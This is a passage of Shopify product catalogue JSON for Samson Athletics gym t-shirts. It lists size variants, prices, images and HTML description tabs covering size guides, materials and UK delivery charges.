12"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503264956631,"title":"Large | 14","option1":"Large | 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Ladies Gym T-Shirt - Large | 14","public_title":"Large | 14","options":["Large | 14"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503264989399,"title":"X-Large | 16","option1":"X-Large | 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Ladies Gym T-Shirt - X-Large | 16","public_title":"X-Large | 16","options":["X-Large | 16"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503265022167,"title":"2X-Large | 18","option1":"2X-Large | 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Ladies Gym T-Shirt - 2X-Large | 18","public_title":"2X-Large | 18","options":["2X-Large | 18"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503265054935,"title":"3X-Large | 20","option1":"3X-Large | 20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Ladies Gym T-Shirt - 3X-Large | 20","public_title":"3X-Large | 20","options":["3X-Large | 20"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503265087703,"title":"4X-Large | 22","option1":"4X-Large | 22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Ladies Gym T-Shirt - 4X-Large | 22","public_title":"4X-Large | 22","options":["4X-Large | 22"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503265120471,"title":"5X-Large | 24","option1":"5X-Large | 24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Ladies Gym T-Shirt - 5X-Large | 24","public_title":"5X-Large | 24","options":["5X-Large | 24"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ShoulderTee_DTFWCrest_mock_frontgrey.jpg?v=1672924013","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ShoulderTee_DTFWCrest_mock_backgrey.jpg?v=1672924024"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ShoulderTee_DTFWCrest_mock_frontgrey.jpg?v=1672924013","options":["Size"],"media":[{"alt":null,"id":31044399366359,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ShoulderTee_DTFWCrest_mock_frontgrey.jpg?v=1672924013"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ShoulderTee_DTFWCrest_mock_frontgrey.jpg?v=1672924013","width":1000},{"alt":null,"id":31044399333591,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ShoulderTee_DTFWCrest_mock_backgrey.jpg?v=1672924024"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ShoulderTee_DTFWCrest_mock_backgrey.jpg?v=1672924024","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eDo The Effing Work\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 18\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 20\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 22\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 24\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 150g\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7851931140311,"title":"By The Workers Muscle Tee","handle":"by-the-workers-muscle-tee","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"active\" id=\"tab1\" data-mce-fragment=\"1\"\u003e\n\u003cp class=\"x_MsoNormal\" data-mce-fragment=\"1\"\u003eBy The Workers Olive Triblend Muscle Tee\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:04+00:00","created_at":"2022-11-22T11:50:01+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","strength","T-Shirts"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43499575804119,"title":"Small - 37\" \/ Olive","option1":"Small - 37\"","option2":"Olive","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Muscle Tee - Small - 37\" \/ Olive","public_title":"Small - 37\" \/ Olive","options":["Small - 37\"","Olive"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499575836887,"title":"Medium - 39\" \/ Olive","option1":"Medium - 39\"","option2":"Olive","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Muscle Tee - Medium - 39\" \/ Olive","public_title":"Medium - 39\" \/ Olive","options":["Medium - 39\"","Olive"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499575869655,"title":"Large - 42\" \/ Olive","option1":"Large - 42\"","option2":"Olive","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Muscle Tee - Large - 42\" \/ Olive","public_title":"Large - 42\" \/ Olive","options":["Large - 42\"","Olive"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499575902423,"title":"X-Large - 44\" \/ Olive","option1":"X-Large - 44\"","option2":"Olive","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Muscle Tee - X-Large - 44\" \/ Olive","public_title":"X-Large - 44\" \/ Olive","options":["X-Large - 44\"","Olive"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499575935191,"title":"XX-Large - 46\" \/ Olive","option1":"XX-Large - 46\"","option2":"Olive","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Muscle Tee - XX-Large - 46\" \/ Olive","public_title":"XX-Large - 46\" \/ Olive","options":["XX-Large - 46\"","Olive"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_ByTheWorkers_mock_back.jpg?v=1672926203","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_ByTheWorkers_mock.jpg?v=1672926216"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_ByTheWorkers_mock_back.jpg?v=1672926203","options":["Size","Colour"],"media":[{"alt":null,"id":31030868738263,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_ByTheWorkers_mock_back.jpg?v=1672926203"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_ByTheWorkers_mock_back.jpg?v=1672926203","width":1000},{"alt":null,"id":31030876569815,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_ByTheWorkers_mock.jpg?v=1672926216"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_ByTheWorkers_mock.jpg?v=1672926216","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"active\" id=\"tab1\" data-mce-fragment=\"1\"\u003e\n\u003cp class=\"x_MsoNormal\" data-mce-fragment=\"1\"\u003eBy The Workers Olive Triblend Muscle Tee\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7851489657047,"title":"DTFW Retro Oversized Gym T-Shirt Grey","handle":"dtfw-retro-oversized-gym-t-shirt-grey","description":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003c\/h2\u003e\n\u003cp\u003eDo The Effing Work.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:13:26+00:00","created_at":"2022-11-21T19:35:59+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","strength","T-Shirts","Womens"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43498029514967,"title":"Small - 46\"","option1":"Small - 46\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Oversized Gym T-Shirt Grey - Small - 46\"","public_title":"Small - 46\"","options":["Small - 46\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43498029547735,"title":"Medium - 48\"","option1":"Medium - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Oversized Gym T-Shirt Grey - Medium - 48\"","public_title":"Medium - 48\"","options":["Medium - 48\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43498029580503,"title":"Large - 50\"","option1":"Large - 50\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Oversized Gym T-Shirt Grey - Large - 50\"","public_title":"Large - 50\"","options":["Large - 50\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43498029613271,"title":"X Large - 53\"","option1":"X Large - 53\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Oversized Gym T-Shirt Grey - X Large - 53\"","public_title":"X Large - 53\"","options":["X Large - 53\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43498029646039,"title":"2X Large - 55\"","option1":"2X Large - 55\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Oversized Gym T-Shirt Grey - 2X Large - 55\"","public_title":"2X Large - 55\"","options":["2X Large - 55\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43498029678807,"title":"3X Large - 59\"","option1":"3X Large - 59\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Oversized Gym T-Shirt Grey - 3X Large - 59\"","public_title":"3X Large - 59\"","options":["3X Large - 59\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43498029711575,"title":"4X Large - 62\"","option1":"4X Large - 62\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Oversized Gym T-Shirt Grey - 4X Large - 62\"","public_title":"4X Large - 62\"","options":["4X Large - 62\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43498029744343,"title":"5X Large - 66\"","option1":"5X Large - 66\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Oversized Gym T-Shirt Grey - 5X Large - 66\"","public_title":"5X Large - 66\"","options":["5X Large - 